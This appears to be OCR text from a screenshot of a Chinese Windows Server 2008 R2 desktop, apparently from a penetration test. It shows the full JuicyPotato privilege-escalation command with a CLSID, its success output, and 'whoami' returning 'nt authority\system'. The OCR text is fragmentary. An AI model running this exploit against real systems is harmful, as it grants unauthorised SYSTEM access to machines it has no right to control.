 回收站
phpstudy_pro
1
npp.7.6.1...
使用步骤
JuicyPotato
beacon
id3a3idh7...
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>JuicyPotato.exe -l 1337 -p c:\windows\system32\cm
d.exe -t * -c {4991d34b-80a1-4291-83b6-3328366b9097}
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-42
[+] CreateProcess
C:\Users\Administ
win-a5gpdcpj7ot\a
C:\Users\Administ
管理员: c:\windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Windows Server 2008 R2 Datacenter
内部版本 7601
此 Windows 副本不是正版
开始
CH
16:27
2021/4/20